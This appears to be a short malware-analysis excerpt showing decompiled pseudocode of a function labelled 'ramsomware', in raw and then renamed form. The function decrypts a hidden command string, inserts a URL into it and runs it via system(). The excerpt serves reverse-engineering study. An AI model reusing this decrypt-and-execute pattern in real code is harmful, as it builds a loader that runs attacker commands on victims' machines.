 0040612d int64_t ramsomware(char* arg1)
0040612d {
0040612d char result = *(uint8_t*)arg1;
0040612d
0040614b if (!result)
0040619d return result;
0040619d
0040615c decrypt(&data_414078, 0x65);
00406185 char var_208[0x200];
00406185 snprintf(&var_208, 0x200, &decrypted, arg1);
00406194 return system(&var_208);
0040612d }
0000612d int64_t ramsomware(char* url)
0000612d {
0000612d char result = *(uint8_t*)url;
0000612d
0000614b if (!result)
0000619d return result;
0000619d
0000615c decrypt(&some_command, 101);
00006185 char cmd[0x200];
00006185 snprintf(&cmd, 0x200, &decrypted, url);
00006194 return system(&cmd);
0000612d }